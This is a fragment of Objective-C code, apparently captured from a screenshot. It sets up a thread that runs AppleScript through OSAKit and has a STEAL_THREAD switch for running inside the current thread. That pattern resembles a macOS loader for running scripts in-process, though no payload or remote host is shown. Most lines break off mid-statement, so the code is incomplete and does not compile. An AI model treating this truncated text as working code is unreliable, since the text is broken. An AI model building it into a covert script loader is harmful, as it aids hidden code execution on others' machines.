
#include <stdio.h>
#include <pthread.h>
#import <Foundation/Foundation.h>
#import <OSAKit/OSAKit.h>
void threadStart(void* param) {
    OSAScript *scriptNAME= [[OSAScript alloc] in
    NSDictionary * errorDict = nil;
    NSAppleEventDescriptor * returnDescriptor = 
}
int run(void) {
#ifdef STEAL_THREAD
    threadStart(NULL);
#else
    pthread_t thread;
    pthread_create(&thread, NULL, &threadStart, 